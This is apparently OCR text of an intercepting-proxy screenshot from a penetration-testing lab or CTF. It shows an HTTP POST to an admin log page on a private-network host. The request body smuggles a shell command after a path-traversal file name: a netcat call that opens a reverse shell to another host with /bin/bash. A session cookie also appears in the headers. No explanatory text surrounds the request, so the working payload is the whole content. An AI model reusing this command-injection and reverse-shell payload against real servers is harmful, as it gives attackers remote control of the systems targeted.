 Request
Respon
Pretty Raw Hex \n
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 10.0.2.16
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.2.16
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Referer: http://10.0.2.16/admin/dashboard.php?page=log
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
14 Connection: close
15
16 file=../dashboard.php;nc 10.0.2.15 444 -e /bin/bash